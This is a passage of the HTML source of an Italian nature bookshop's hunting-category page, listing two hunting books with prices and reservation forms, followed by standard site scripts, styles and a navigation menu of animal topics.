                                             alt="CACCIA AL CINGHIALE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/caccia-al-cinghiale.html"
                                           title="CACCIA AL CINGHIALE">
                                            CACCIA AL CINGHIALE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        GIANGIO MAGNO A.                                         (2005)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    20,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    19,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1009039"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="CACCIA AL CINGHIALE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="GIANGIO MAGNO A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDITORIALE OLIMPIA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2005"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/grande-libro-dei-cani-da-caccia.html"
                                       title="GRANDE LIBRO DEI CANI DA CACCIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-946733"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/c/c/ccacc_10.jpg"
                                             alt="GRANDE LIBRO DEI CANI DA CACCIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/grande-libro-dei-cani-da-caccia.html"
                                           title="GRANDE LIBRO DEI CANI DA CACCIA">
                                            GRANDE LIBRO DEI CANI DA CACCI...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        DE GIULIANI CLAUDIO                                         (2008)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    22,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    20,90 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="946733"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="GRANDE LIBRO DEI CANI DA CACCIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="DE GIULIANI CLAUDIO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DE VECCHI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2008"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=desc&amp;order=price" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Prezzo                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=5&amp;order=price">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=10&amp;order=price">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=15&amp;order=price">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=21&amp;order=price">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;limit=25&amp;order=price">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=price&amp;p=2">2</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html?dir=asc&amp;order=price&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Caccia   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                              </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
